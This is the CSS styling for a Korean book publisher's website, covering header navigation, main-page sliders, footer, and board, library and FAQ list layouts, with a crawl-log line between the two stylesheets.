.only-desktop {display:block;}
.only-desktop-tablet {display:block;}
.only-tablet-mobile {display:none;}
.only-tablet {display:none;}
.only-mobile {display:none;}

/* header */
#header {position:relative; background:#fff; border-bottom:1px solid #ddd; z-index:100;}
.global .contain {position:relative; height:120px;}

.sitelogo {text-align:center; padding-top:19px;}

.top-search {position:absolute; top:50%; left:30px; width:250px; margin-top:-20px;}
.top-search .input {display:block; width:100%; height:40px; padding:0 40px 0 18px; color:#686868; font-size:14px; border:2px solid #eb5506; border-radius:20px;}
.top-search .submit {position:absolute; top:50%; right:12px; margin-top:-10px; width:20px; height:20px; background:url("../images/common/search.png") 50% 50% no-repeat; border:0; overflow:hidden; text-indent:-999em;}

.util {position:absolute; top:24px; right:30px; font-size:14px; color:#686868; line-height:1.3em; text-align:center;}
.util ul li {float:left; margin-left:30px;}
.util ul li:first-child {margin-left:0;}
.util ul li a {display:block;}
.util ul li .ico {display:block; position:relative; background:#efefef; width:50px; height:50px; margin:0 auto 4px; border-radius:100%;}
.util ul li .ico svg {position:absolute; top:50%; left:50%; margin:-11px 0 0 -11px;}
.util ul li a:hover .ico {background:#e2e2e2;}
.util ul li a:hover .ico svg * {fill:#3f3f3f}

.gnb-wrap {text-align:center; border-top:2px solid #eb5506; position:relative; z-index:2;}
#gnb > ul {display:inline-flex;}
#gnb > ul > li {position:relative; margin-left:88px;}
#gnb > ul > li:first-child {margin-left:0;}
#gnb > ul > li > a {display:block; position:relative; color:#242424; font-size:18px; font-weight:500; line-height:68px; letter-spacing:-.03em; overflow:hidden;}
#gnb > ul > li > a:after {content:""; position:absolute; bottom:-8px; left:50%; margin-left:-8px; width:0; height:0; border-left:8px solid transparent; border-right:8px solid transparent; border-bottom:8px solid #eb5506; transition:.2s;}
#gnb > ul > li.active > a {color:#eb5506;}
#gnb > ul > li.hover > a {color:#eb5506;}
#gnb > ul > li.hover > a:after {bottom:0;}
#gnb .submenu {display:none; position:absolute; left:50%; transform:translateX(-50%);}
#gnb .submenu ul {display:flex; }
#gnb .submenu ul li {margin-left:32px;}
#gnb .submenu ul li:first-child {margin-left:0;}
#gnb .submenu ul li a {display:block; color:#fff; font-size:16px; font-weight:300; line-height:56px; letter-spacing:-.03em; white-space:nowrap;}
#gnb .submenu ul li a:hover {text-decoration:underline;}
#gnb .submenu ul li sup {position:relative; display:inline-block; vertical-align:middle; top:-5px; font-size:14px; line-height:1em;}

.submenu-bg {display:none; position:absolute; left:0; width:100%; height:0; background:#eb5506;}

#container {position:relative;}

/* for mobile */
.btn-m-menu {display:none; position:absolute; top:50%; right:30px; -ms-transform:translateY(-50%); -webkit-transform:translateY(-50%); transform:translateY(-50%); width:38px; height:38px; text-align:center; text-indent:-9999em; z-index:50; border-radius:100%;}
.btn-m-menu span {position:absolute; left:4px; right:4px; top:50%; margin-top:-1px; height:3px; background:#454545;}
.btn-m-menu span:before,
.btn-m-menu span:after {content:" "; position:absolute; left:0; right:0; height:3px;}
.btn-m-menu span:before {top:-10px; background:#454545;}
.btn-m-menu span:after {bottom:-10px; background:#454545;}

.mobile-navigation {display:none; position:fixed; top:0; right:0; width:280px; height:100%; background:#fff; overflow:auto; -ms-transform:translateX(100%); -webkit-transform:translateX(100%); transform:translateX(100%); transition:.2s; z-index:10001;}
.mobile-navigation .home {border-bottom:1px solid #ddd;}
.mobile-navigation .home a {display:block; padding:0 20px; font-family:'Roboto',sans-serif; font-size:18px; font-weight:700; line-height:60px; color:#333;}
.mobile-navigation .util {position:static; margin:0; padding:15px 5px; border-bottom:1px solid #ddd; text-align:center; font-size:12px;}
.mobile-navigation .util ul {display:flex;}
.mobile-navigation .util ul li {flex:1; float:none; margin-left:0;}
.mobile-navigation .nav-menu>ul>li {border-bottom:1px solid #ddd;}
.mobile-navigation .nav-menu>ul>li>a {display:block; position:relative; padding:10px 20px; color:#242424; font-size:17px; font-weight:500; line-height:1.5em;}
.mobile-navigation .nav-menu>ul>li>a:after {content:""; position:absolute; top:50%; right:20px; transform:translateY(-75%) rotate(45deg); width:12px; height:12px; border-right:2px solid #454545; border-bottom:2px solid #454545;}
.mobile-navigation .nav-menu>ul>li.active>a {color:#fff; background:#eb5506;}
.mobile-navigation .nav-menu>ul>li.active>a:after {transform:translateY(-35%) rotate(-135deg); border-color:#fff;}
.mobile-navigation .nav-menu .submenu {display:none; padding:10px 20px; background:#f4f4f4;}
.mobile-navigation .nav-menu .submenu li a {display:block; padding:8px 0; color:#454545; font-size:16px; font-weight:400; line-height:1.3em;}
.mobile-navigation .nav-menu .submenu li sup {position:relative; display:inline-block; vertical-align:middle; top:-5px; font-size:14px; line-height:1em;}
.mobile-navigation .btn-call {padding:15px 20px;}
.mobile-navigation .btn-call a {display:block; color:#fff; text-align:center; font-size:16px; font-weight:500; line-height:40px; background:#eb5506; border-radius:5px;}
.mobile-navigation .close {position:absolute; top:16px; right:14px; width:26px; height:26px; text-indent:-9999em; overflow:hidden;}
.mobile-navigation .close:before,
.mobile-navigation .close:after {content:" "; position:absolute; top:12px; left:0; width:100%; height:2px; background:#ddd;}
.mobile-navigation .close:before {transform:rotate(45deg);}
.mobile-navigation .close:after {transform:rotate(-45deg);}
.mobile-overlay {display:none; position:fixed; top:0; left:0; width:100%; height:100%; background:#000; opacity:.5; z-index:1000;}

html.menu-opened {overflow:hidden;}
html.menu-opened .mobile-navigation {transform:translateX(0); box-shadow:0 0 10px rgba(0,0,0,.3);}
html.menu-opened .mobile-overlay {display:block;}

/* main */
.main-visual {padding:60px 0; overflow:hidden; background:#f2f1f1; text-align:center;}
.main-visual .swiper-container {background:#f2f1f1;}
.main-visual .slider a {display:block;}
.main-visual .slider .thumb {position:relative; padding-bottom:142.4%; background:#fff; margin-bottom:11px;}
.main-visual .slider .thumb img {position:absolute; top:0; left:0; width:100%; height:100%;}
.main-visual .slider .thumb:after {content:""; position:absolute; top:0; right:0; bottom:0; left:0; border:1px solid #d6d6d6;}
.main-visual .slider .tit {min-height:3em; color:#454545; font-size:16px; font-weight:500; line-height:1.5em;}
.main-visual .nav {margin-top:40px;}
.main-visual .nav ul {display:inline-flex; vertical-align:top;}
.main-visual .nav ul li {width:150px; margin-left:5px;}
.main-visual .nav ul li:first-child {margin-left:0;}
.main-visual .nav ul li a {display:block; background:#fff; color:#454545; font-size:16px; font-weight:500; line-height:43px; border:1px solid #c1c1c1;}
.main-visual .nav ul li a sup {position:relative; display:inline-block; vertical-align:middle; top:-5px; font-size:14px; line-height:1em;}
.main-visual .nav ul li.active a {color:#fff; background:#eb5506; border-color:#eb5506;}
.main-visual .nav ul li.active .dots .swiper-pagination-bullet {display:inline-block;}
.main-visual .dots {height:27px; line-height:0;}
.main-visual .dots .swiper-pagination-bullet {display:none; margin:0 0 0 5px; width:10px; height:10px; background:#949494; opacity:1; vertical-align:top;}
.main-visual .dots .swiper-pagination-bullet:first-child {margin-left:0;}
.main-visual .dots .swiper-pagination-bullet-active {background:#454545}

.main-notice {border-bottom:1px solid #ddd;}
.main-notice .wrap {display:flex; align-items:center; height:59px;}
.main-notice .wrap h2 {width:170px; color:#242424; font-size:18px; font-weight:500; line-height:1.3em; letter-spacing:-.03em;}
.main-notice .wrap .slider {flex:1 1 auto; min-width:0; width:1%; color:#686868; font-weight:300;}
.main-notice .wrap .slider a {display:inline-block; max-width:90%; height:1.5em; line-height:1.5em; white-space:nowrap; word-break:break-all; text-overflow:ellipsis; overflow:hidden; vertical-align:top;}
.main-notice .wrap .ctr {width:150px; text-align:right;}
.main-notice .wrap .ctr .arrows {display:inline-block; vertical-align:middle;}
.main-notice .slick-arrow {display:inline-block; vertical-align:middle; margin-left:6px; width:30px; height:30px; background-color:#fff; background-repeat:no-repeat; background-position:50% 50%; overflow:hidden; text-indent:-999em; border:1px solid #ddd; border-radius:100%;}
.main-notice .slick-prev {background-image:url("../images/main/slide_prev.png");}
.main-notice .slick-next {background-image:url("../images/main/slide_next.png");}
.main-notice .more {display:inline-block; vertical-align:middle; margin-left:16px; width:30px; height:30px; background:#eb5506 url("../images/main/more.png") 50% 50% no-repeat; overflow:hidden; text-align:left; text-indent:-999em; border-radius:100%;}

.main-bnrs {padding:50px 0;}
.main-bnrs .row {display:flex; margin:0 -25px;}
.main-bnrs .col {width:50%; padding:0 25px;}
.main-bnrs .slick-dots {text-align:right; line-height:0; margin-top:20px;}
.main-bnrs .slick-dots li {display:inline-block; vertical-align:top; margin-left:5px;}
.main-bnrs .slick-dots li button {display:block; width:10px; height:10px; background:#949494; border-radius:100%; border:0; overflow:hidden; line-height:0; font-size:0; text-align:left; letter-spacing:-999em;}
.main-bnrs .slick-dots li.slick-active button {background:#454545;}

.main-links {padding:0 0 35px 0;}
.main-links .wrap {display:flex; border:1px solid #ddd;}
.main-links .wrap a {position:relative; width:25%; padding:23px 28px; border-left:1px solid #ddd;}
.main-links .wrap a:first-child {border-left:0;}
.main-links .wrap h2 {color:#242424; font-size:18px; font-weight:500; line-height:1.3em; letter-spacing:-.03em; margin-bottom:7px;}
.main-links .wrap p {margin-right:100px; color:#686868; font-size:16px; font-weight:300; line-height:1.5em;}
.main-links .wrap p sup {position:relative; display:inline-block; vertical-align:middle; top:-5px; font-size:14px; line-height:1em;}
.main-links .wrap i {position:absolute; top:50%; right:30px; margin-top:-31px; width:62px; height:62px; background-position:50% 50%; background-repeat:no-repeat; transition:.2s;}
.main-links .wrap .ico-1 {background-image:url("../images/main/link_icon1.png");}
.main-links .wrap .ico-2 {background-image:url("../images/main/link_icon2.png");}
.main-links .wrap .ico-3 {background-image:url("../images/main/link_icon3.png");}
.main-links .wrap .ico-4 {background-image:url("../images/main/link_icon4.png");}
.main-links .wrap a:hover i {transform:translateY(-5px);}

.main-count {background:#f5f5f5; padding:20px 0;}
.main-count dl {display:flex; height:40px;}
.main-count dt {width:33.33333333%; display:flex; justify-content:center; align-items:center; border-left:1px solid #ddd; border-right:1px solid #ddd; color:#242424; font-size:22px; font-weight:700; line-height:1.3em; letter-spacing:-.03em;}
.main-count dd {width:33.33333333%; display:flex; justify-content:space-between; align-items:center; padding:0 50px; border-right:1px solid #ddd;}
.main-count dd .txt {color:#686868; font-size:18px; font-weight:400; line-height:1.3em; letter-spacing:-.03em;}
.main-count dd .txt sup {position:relative; display:inline-block; vertical-align:middle; top:-5px; font-size:14px; line-height:1em;}
.main-count dd .num {font-family:"Roboto",sans-serif; color:#454545; font-size:30px; line-height:1em;}

.main-comm {padding:60px 0;}
.main-comm .wrap {display:flex;}
.news-zone {width:66.1%;}
.news-zone .title {height:45px; position:relative;}
.news-zone h2 {position:relative; color:#242424; font-size:25px; line-height:1.2em; letter-spacing:-.03em; top:-5px;}
.news-zone h2 sup {position:relative; display:inline-block; vertical-align:middle; top:-7px; font-size:20px; line-height:1em;}
.news-zone .links {position:absolute; top:0; right:0; font-size:16px; color:#686868; font-weight:300; line-height:30px; letter-spacing:-.03em;}
.news-zone .links ul {display:flex;}
.news-zone .links ul li {position:relative; padding:0 20px;}
.news-zone .links ul li:before {content:""; position:absolute; top:50%; left:0; margin-top:-6px; width:1px; height:15px; background:#ddd;}
.news-zone .links ul li:first-child {padding-left:0;}
.news-zone .links ul li:first-child::before {display:none;}
.news-zone .links ul li:last-child {padding-right:0;}
.news-zone .links ul li a {display:block;}
.news-zone .links ul li a:hover {text-decoration:underline;}
.news-zone .links ul li.on {color:#242424; font-weight:500;}
.news-zone .slider {position:relative;}
.news-zone .slider ul {display:flex; flex-wrap:wrap; margin:-5px;}
.news-zone .slider ul li {width:33.33333333%; padding:5px;}
.news-zone .slider ul li a {display:block; position:relative;}
.news-zone .slider ul li .tit {position:absolute; bottom:0; left:0; width:100%; padding:18px 25px; text-align:center; color:#fff; font-size:16px; line-height:1.5em; letter-spacing:-.03em; background:rgba(0,0,0,.5);}
.news-zone .slider ul li .tit span {display:block; height:1.5em; overflow:hidden; word-break:break-all; white-space:nowrap; text-overflow:ellipsis;}
.news-zone .news-btn {position:absolute; top:50%; margin-top:-23px; width:45px; height:45px; background-color:rgba(0,0,0,.6); background-position:50% 50%; background-repeat:no-repeat; border-radius:100%; overflow:hidden; text-indent:-999em; z-index:50;}
.news-zone .news-btn-prev {left:20px; background-image:url("../images/main/slide2_prev.png");}
.news-zone .news-btn-next {right:20px; background-image:url("../images/main/slide2_next.png");}
.banner-zone {width:33.9%; padding-left:11px;} 
.banner-zone .banner-pager {height:45px; text-align:right; line-height:0; padding-top:13px;}
.banner-zone .banner-pager .swiper-pagination-bullet {width:10px; height:10px; margin-left:4px; background:#949494; opacity:1;}
.banner-zone .banner-pager .swiper-pagination-bullet-active {background:#454545;}
.sns-zone {display:flex; height:60px; margin-top:30px; color:#454545; font-size:16px; font-weight:500; line-height:1.3em;}
.sns-zone a {width:20%; display:flex; align-items:center; justify-content:center; border-right:1px solid #ddd; transition:none;}
.sns-zone a:first-child {border-left:1px solid #ddd;}
.sns-zone i {display:inline-block; margin-right:9px; width:45px; height:45px; background-position:50% 50%; background-repeat:no-repeat;}
.sns-zone .ico-blog {background-image:url("../images/main/sns_blog.png");}
.sns-zone .ico-post {background-image:url("../images/main/sns_post.png");}
.sns-zone .ico-instagram {background-image:url("../images/main/sns_instagram.png");}
.sns-zone .ico-tv {background-image:url("../images/main/sns_tv.png");}
.sns-zone .ico-youtube {background-image:url("../images/main/sns_youtube.png");}
.sns-zone a:hover .ico-blog {background-image:url("../images/main/sns_blog_on.png");}
.sns-zone a:hover .ico-post {background-image:url("../images/main/sns_post_on.png");}
.sns-zone a:hover .ico-instagram {background-image:url("../images/main/sns_instagram_on.png");}
.sns-zone a:hover .ico-tv {background-image:url("../images/main/sns_tv_on.png");}
.sns-zone a:hover .ico-youtube {background-image:url("../images/main/sns_youtube_on.png");}

.main-cs {margin-bottom:60px;}
.main-cs .wrap {overflow:hidden; padding:20px 24px; border:1px solid #ddd; border-top:3px solid #242424;}
.main-cs .col {float:left; width:50%; padding:25px;}
.main-cs .col:nth-child(3) {clear:left;}
.main-cs h2 {color:#242424; font-size:18px; font-weight:500; line-height:1.3em; letter-spacing:-.03em; padding-bottom:15px; border-bottom:1px solid #ddd;}
.main-cs .more {position:absolute; top:2px; right:0; color:#686868; font-size:14px; font-weight:300; line-height:1.3em;}
.main-cs .more:after {content:""; display:inline-block; vertical-align:middle; margin:-.2em 0 0 4px; width:8px; height:8px; border-top:1px solid #9f9f9f; border-right:1px solid #9f9f9f; transform:rotate(45deg);}
.post-zone {position:relative;}
.post-zone ul {margin-top:13px;}
.post-zone ul li {position:relative; padding-right:90px; font-size:16px; line-height:32px; color:#686868; font-weight:300;}
.post-zone ul li a {display:inline-block; vertical-align:top; height:32px; max-width:calc(100% - 22px); overflow:hidden; white-space:nowrap; word-break:break-all; text-overflow:ellipsis;}
.post-zone ul li a:hover {text-decoration:underline;}
.post-zone ul li img {vertical-align:middle;}
.post-zone ul li span {position:absolute; top:0; right:0; font-size:15px;}
.guide-zone {position:relative;}
.guide-zone ul {display:flex; flex-wrap:wrap;}
.guide-zone ul li {margin:18px 62px 0 0; color:#454545; font-size:16px; font-weight:500; line-height:1.4em;}
.guide-zone ul li a:hover {text-decoration:underline;}

/* sub */
.sub-visual {display:table; width:100%; height:320px; padding:20px; text-align:center; color:#fff; background-color:#eee; background-position:50% 50%; background-repeat:no-repeat; background-size:cover;}
.sub-visual .cell {display:table-cell; vertical-align:middle;}
.sub-visual p {font-size:20px; font-weight:400; line-height:1.5em; letter-spacing:-.02em;}
.sub-visual p sup {position:relative; display:inline-block; vertical-align:middle; top:-6px; font-size:16px; line-height:1em;}
.sub-visual.bg1 {background-image:url("../images/sub/sv1.jpg");}
.sub-visual.bg2 {background-image:url("../images/sub/sv2.jpg");}
.sub-visual.bg3 {background-image:url("../images/sub/sv3.jpg");}
.sub-visual.bg4 {background-image:url("../images/sub/sv4.jpg");}

.sub-title {padding:70px 0 33px; text-align:center;}
.sub-title h2 {color:#242424; font-size:25px; line-height:1.3em;}
.sub-title.line {border-bottom:1px solid #ddd; margin-bottom:40px;}

.lnb {text-align:center; margin-bottom:60px;}
.lnb ul {display:flex;}
.lnb ul li {flex:1; border:1px solid #ddd; border-left:0;}
.lnb ul li:first-child {border-left:1px solid #ddd;}
.lnb ul li a {display:block; color:#454545; font-size:18px; font-weight:500; line-height:58px; white-space:nowrap; transition:none;}
.lnb ul li a:hover {color:#eb5506;}
.lnb ul li sup {position:relative; display:inline-block; vertical-align:middle; top:-5px; font-size:16px; line-height:1em;}
.lnb ul li.active {border-color:#eb5506; background:#eb5506;}
.lnb ul li.active a {color:#fff;}

.lnb-depth2 {text-align:center; border:1px solid #eb5506; margin-top:-1px; margin-bottom:40px; padding:15px 0;}
.lnb-depth2 ul {display:inline-flex; felx-wrap:wrap;}
.lnb-depth2 ul li {position:relative; padding:0 48px;}
.lnb-depth2 ul li:before {content:""; position:absolute; top:50%; left:0; margin-top:-8px; width:1px; height:17px; background:#ddd;}
.lnb-depth2 ul li:first-child::before {display:none;}
.lnb-depth2 ul li a {display:block; color:#454545; font-size:18px; font-weight:500; line-height:1.5em;}
.lnb-depth2 ul li a:hover {text-decoration:underline;}
.lnb-depth2 ul li.active a {color:#eb5506}

#contArea {max-width:1360px; padding-left:30px; padding-right:30px; margin:0 auto;}

.real-cont {min-height:300px; padding-bottom:100px;}

/* quick */
.quick {position:absolute; top:60px; left:0; z-index:100;}
.quick .toggle {position:absolute; top:50%; right:-25px; margin-top:-25px; width:25px; height:50px; background:#eb5506 url("../images/common/quick_toggle_on.png") 5px 50% no-repeat; transition:none; border-radius:0 50px 50px 0; box-shadow:3px 0 5px rgba(0,0,0,.15);}
.quick .box {width:210px; padding:28px 20px; background:#fff; border:3px solid #eb5506; border-left:0; box-shadow:0 0 8px rgba(0,0,0,.15);}
.quick .contact {text-align:center; padding-bottom:23px; border-bottom:1px solid #c2c2c2;}
.quick .contact h3 {color:#242424; font-size:18px; font-weight:500; line-height:1.3em; margin-bottom:3px;}
.quick .contact .hour {color:#686868; font-size:15px; line-height:1.3em; margin-bottom:11px;}
.quick .contact .tel {font-family:"Roboto",sans-serif; color:#eb5506; font-size:24px; font-weight:700; line-height:1em; letter-spacing:-.03em;}
.quick .email {padding:22px 0; text-align:center; color:#242424; font-size:16px; font-weight:500; line-height:1.5em;}
.quick .links {font-size:14px;}
.quick .links ul li {margin-bottom:5px;}
.quick .links ul li a {display:block; position:relative; padding:11px 18px; color:#454545; line-height:1.55em; background-color:#f2f1f1; border:1px solid #ddd;}
.quick .links ul li a:hover {background-color:#fff; border-color:#eb5506; color:#242424;}
.quick .links ul li a.kakao:after {content:""; position:absolute; top:50%; right:16px; margin-top:-15px; width:31px; height:31px; background:url("../images/common/quick_kakao.png") 50% 50% no-repeat;}
.quick .links .txt {color:#686868; line-height:1.286em; padding-left:1.1em; text-indent:-1.1em;}
.quick.toggled {transform:translateX(-100%);}
.quick.toggled .toggle {background-image:url("../images/common/quick_toggle_off.png");}
.quick.toggled .box {box-shadow:none;}
.quick.fixed {position:fixed;}

/* bottom */
.bottom-custom {border-top:1px solid #242424; padding:32px 0 36px; color:#686868; font-weight:300; line-height:1.5em;}
.bottom-custom h3 {color:#242424; font-size:18px; font-weight:500; line-height:1.3em; margin-bottom:13px;}
.bottom-custom .wrap {display:table; width:100%; table-layout:fixed;}
.bottom-custom .wrap > div {display:table-cell; vertical-align:top;}
.bottom-custom .bc-slogan {width:21%; padding-right:30px; color:#eb5506; font-size:24px; font-weight:700; line-height:1.333em; letter-spacing:-.03em;}
.bottom-custom .bc-slogan sup {position:relative; display:inline-block; vertical-align:middle; top:-7px; font-size:20px; line-height:1em;}
.bottom-custom .bc-cs {width:28.5%; padding-right:30px;}
.bottom-custom .bc-cs .tel {font-family:"Roboto",sans-serif; color:#23943b; font-size:30px; font-weight:700; line-height:1em; margin-top:17px; margin-bottom:8px;}
.bottom-custom .bc-cs .tel img {vertical-align:middle; margin:-.2em 8px 0 0;}
.bottom-custom .bc-contact {width:29%; padding-right:30px;}
.bottom-custom .bc-contact .email {font-family:"Roboto",sans-serif; color:#242424; font-size:24px; font-weight:700; line-height:1em; margin-bottom:9px; margin-left:-3px;}
.bottom-custom .bc-contact .email img {vertical-align:middle; margin:-.1em 8px 0 0;}
.bottom-custom .bc-contact .kakao {color:#242424; font-weight:400; margin-bottom:3px;}
.bottom-custom .bc-contact .kakao a {display:inline-block;}
.bottom-custom .bc-contact .kakao img {vertical-align:middle; margin:-.1em 6px 0 0;}
.bottom-custom .bc-contact .kakao sup {position:relative; display:inline-block; vertical-align:middle; top:-5px; font-size:14px; line-height:1em; margin-right:4px;}
.bottom-custom .bc-webhard .btn {display:block; text-align:center; padding:12px; color:#454545; font-weight:400; line-height:1.4em; border:1px solid #ddd;}
.bottom-custom .bc-webhard .btn:hover {color:#fff; background:#eb5506; border-color:#eb5506;}
.bottom-custom .bc-webhard .txt {text-align:center; margin-top:14px; color:#242424; font-size:15px;}
.bottom-custom .bc-webhard .txt span {display:inline-block;}
.bottom-custom .bc-webhard .txt span:first-child {margin-right:18px;}
.bottom-custom .bc-webhard .txt strong {font-weight:500;}

/* footer */
#footer address {font-style:normal;}
.foot-links {padding:17px 0; border-top:1px solid #ddd; border-bottom:1px solid #ddd; color:#454545; font-size:16px; font-weight:500; line-height:24px;}
.foot-links .links {float:left;}
.foot-links .links ul li {float:left; position:relative; padding:0 20px;}
.foot-links .links ul li:before {content:""; position:absolute; top:50%; left:0; width:1px; height:14px; margin-top:-7px; background:#ddd;}
.foot-links .links ul li:first-child {padding-left:0;}
.foot-links .links ul li:first-child::before {display:none;}
.foot-links .links ul li:last-child {padding-right:0;}
.foot-links .links ul li a:hover {text-decoration:underline;}
.foot-links .scroll-top {float:right; font-family:"Roboto",sans-serif; font-size:15px; font-weight:700; color:#242424; letter-spacing:0;}
.foot-links .scroll-top:before {content:""; display:inline-block; vertical-align:middle; margin:-.2em 6px 0 0; width:0; height:0; border-left:6px solid transparent; border-right:6px solid transparent; border-bottom:6px solid #999;}
.foot-info {padding:25px 0; color:#686868; font-size:15px; font-weight:300; line-height:1.6em; letter-spacing:-.015em;}
.foot-info .comp-name {display:inline-block; color:#454545; font-size:18px; font-weight:500; margin-bottom:9px;}
.foot-info .comp-name sup {position:relative; display:inline-block; vertical-align:middle; top:-5px; font-size:16px; line-height:1em;}
.foot-info span {display:inline-block; margin-right:26px;}
.foot-info span sup {position:relative; display:inline-block; vertical-align:middle; top:-4px; font-size:14px; line-height:1em;}

--- FILE ---
content_type: text/css
request_url: https://knsbookup.com/css/board.css
body_size: 17133
content:
@charset "utf-8";

dl,dt,dd{margin:0;padding:0}
table caption {visibility:hidden; overflow:hidden; width:0; height:0; margin:0; padding:0; font:0/0 Arial;}

.video-wrap {max-width:1000px; margin:0 auto}
.video-container {position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background:#000;}
.video-container iframe,
.video-container object,
.video-container embed,
.video-container video{position: absolute;top:0;left:0;width:100%;height:100%;}

/* 검색 */
.board-search {text-align:center; margin-bottom:20px;}
.board-search * {vertical-align:middle;}
.board-search .tit {color:#242424; font-size:22px; font-weight:500; line-height:1.3em; margin-right:10px;}
.board-search .select {width:113px; height:45px; background-color:#fafafa;}
.board-search .input {width:300px; height:45px;}
.board-search .submit {width:100px; height:45px; background:#555; color:#fff; text-align:center; font-size:14px; border:0;}

/* 리스트 */
.board-list table {width:100%; border-collapse:collapse; border-spacing:0px; border-top:2px solid #242424;}
.board-list table thead th {height:59px; padding:14px 0; border-bottom:1px solid #ddd; color:#333; font-size:16px; font-weight:500; line-height:1.5em; box-sizing:border-box;}
.board-list table tbody td {padding:14px 0; border-bottom:1px solid #ddd; text-align:center; font-size:16px; font-weight:300; line-height:1.5em; color:#555; box-sizing:border-box;}
.board-list table tbody td.subject {text-align:left; padding-left:15px;}
.board-list table tbody td img {vertical-align:middle;}
.board-list table tbody td a {text-decoration:none; color:inherit;}
.board-list table tbody tr:hover td {background-color:#fafafa;}
.board-list .label {color:#fff; font-weight:500; display:inline-block; padding:0 12px; font-size:14px; background:#eb5506; border-radius:4px;}
.board-list .comment {color:#ff6000;font-family:Tahoma;font-size:11px;}
.board-list .step {display:inline-block; padding:0 17px; line-height:30px; color:#fff; font-weight:500; border-radius:20px;}
.board-list .step-1 {background:#454545} /* 답변대기 */
.board-list .step-2 {background:#eb5506} /* 답변완료 */

.board-list-m {display:none; margin:0 -15px; border-top:2px solid #242424;}
.board-list-m li {padding:12px 15px; border-bottom:1px solid #ddd;}
.board-list-m li img {vertical-align:middle;}
.board-list-m li.none {padding:40px 0; text-align:center; color:#999;}
.board-list-m .label {display:inline-block;color:#fff;background:#eb5506;font-weight:500;margin-right:3px;padding:0 6px;font-size:11px;line-height:20px;border-radius:2px;}
.board-list-m .tit strong {font-weight:500; color:#333;}
.board-list-m .tit {font-size:15px; font-weight:400; line-height:1.3em; margin-bottom:5px;}
.board-list-m .info {font-size:13px; line-height:1.3em; color:#888;}
.board-list-m .info .bar {margin:0 4px; font-size:11px; color:#ddd;}
.board-list-m .step {display:inline-block; padding:0 10px; font-size:11px; line-height:24px; color:#fff; font-weight:500; border-radius:20px;}
.board-list-m .step-1 {background:#454545} /* 답변대기 */
.board-list-m .step-2 {background:#eb5506} /* 답변완료 */

.trade-list table {width:100%; border-collapse:collapse; border-spacing:0px; border-top:2px solid #242424;}
.trade-list table thead th {height:59px; padding:14px 0; border-bottom:1px solid #ddd; color:#333; font-size:16px; font-weight:500; line-height:1.5em; box-sizing:border-box;}
.trade-list table tbody td {padding:14px 0; border-bottom:1px solid #ddd; text-align:center; font-size:16px; font-weight:300; line-height:1.5em; color:#555; box-sizing:border-box;}
.trade-list table tbody td.subject {text-align:left; padding-left:15px;}
.trade-list table tbody td img {vertical-align:middle;}
.trade-list table tbody td a {text-decoration:none; color:inherit;}
.trade-list table tbody tr:hover td {background-color:#fafafa;}
.trade-list .label {color:#fff; font-weight:500; display:inline-block; padding:0 12px; font-size:14px; background:#eb5506; border-radius:4px;}
.trade-list .comment {color:#ff6000;font-family:Tahoma;font-size:11px;}
.trade-list .step {display:inline-block; padding:0 17px; line-height:30px; color:#fff; font-weight:500; border-radius:20px;}
.trade-list .step-1 {background:#454545} /* 답변대기 */
.trade-list .step-2 {background:#eb5506} /* 답변완료 */

.library-list {padding:30px 0; border-top:2px solid #242424; border-bottom:1px solid #ddd;}
.library-list ul {display:flex; flex-wrap:wrap; margin:-15px -17px;}
.library-list ul li {width:calc(25% - 34px); margin:15px 17px; padding:30px; background:#f5f5f5; text-align:center;}
.library-list ul li a {display:block;}
.library-list ul li .thumb {position:relative; padding-bottom:142.4%; background:#fff; margin-bottom:10px;}
.library-list ul li .thumb img {position:absolute; top:0; left:0; width:100%; height:100%;}
.library-list ul li .type {display:inline-flex; flex-wrap:wrap; margin-bottom:10px;}
.library-list ul li .type span {min-width:70px; margin:0 2px 0 3px; padding:0 8px; color:#454545; font-size:15px; line-height:28px; font-weight:300; background:#fff; border:1px solid #ddd; border-radius:3px;}
.library-list ul li .tit {color:#242424; font-size:18px; font-weight:500; line-height:1.4em; letter-spacing:-.03em; margin-bottom:2px;}
.library-list ul li .name {color:#686868; font-weight:300; line-height:1.3em;}
.library-list ul li.none {width:auto; margin:0; padding:70px 0;}

.library-view {position:relative; width:92vw; max-width:1300px; padding:50px;}
.library-view .book-title {margin-top:0; padding-left:0; padding-right:0;}
.library-view .book-view {margin-bottom:0;}
.library-view .book-view .cover {width:245px; margin-right:35px;}
.library-view .book-view .cnt {padding-bottom:0;}
.library-view .close {position:absolute; top:14px; right:14px; width:22px; height:22px; overflow:hidden;}
.library-view .close:before,
.library-view .close:after {content:""; position:absolute; top:0; left:50%; margin-left:-1px; width:2px; height:100%; background:#454545;}
.library-view .close:before {transform:rotate(45deg)}
.library-view .close:after {transform:rotate(-45deg)}
.library-view .close:hover::before,
.library-view .close:hover::after {background:#eb5506}

.gallery-list {padding-top:34px; border-top:2px solid #242424; border-bottom:1px solid #ddd;}
.gallery-list ul {display:flex; flex-wrap:wrap; margin:0 -17px;}
.gallery-list ul li {width:33.33333333%; padding:0 17px; margin-bottom:55px;}
.gallery-list ul li a {display:block; position:relative;}
.gallery-list ul li .blog {position:absolute; top:15px; left:15px; z-index:2;}
.gallery-list ul li .thumb {position:relative; padding-bottom:65.58%; overflow:hidden; margin-bottom:15px;}
.gallery-list ul li .thumb img {position:absolute; top:50%; left:0; transform:translateY(-50%); -ms-transform:translateY(-50%); -webkit-transform:translateY(-50%); width:100%; height:auto !important; max-width:100%; min-height:100%; object-fit:cover;}
.gallery-list ul li .tit {margin-bottom:7px; color:#242424; font-size:18px; font-weight:500; line-height:1.4em; letter-spacing:-.03em; height:1.4em; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; word-break:break-all;}
.gallery-list ul li .txt {color:#686868; font-weight:300; line-height:1.4em; max-height:4.2em; overflow:hidden; text-overflow:ellipsis; word-break:break-all; white-space:normal; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical;}
.gallery-list ul li.none {width:100%; padding:70px 0; text-align:center;}

.faq-cate {text-align:center; background:#f5f5f5; padding:16px 0; margin-bottom:30px;}
.faq-cate ul {display:inline-flex; width:auto; max-width:100%;}
.faq-cate ul li {width:auto; position:relative; padding:0 18px;}
.faq-cate ul li:before {content:""; position:absolute; top:50%; left:0; width:1px; height:15px; margin-top:-7px; background:#ddd;}
.faq-cate ul li:first-child::before {display:none;}
.faq-cate ul li a {display:block; font-weight:300; line-height:1.5em;}
.faq-cate ul li a:hover {text-decoration:underline;}
.faq-cate ul li.active a {font-weight:500; color:#242424;}

.faq {border-top:2px solid #242424;}
.faq ul li {border-bottom:1px solid #e4e4e4;}
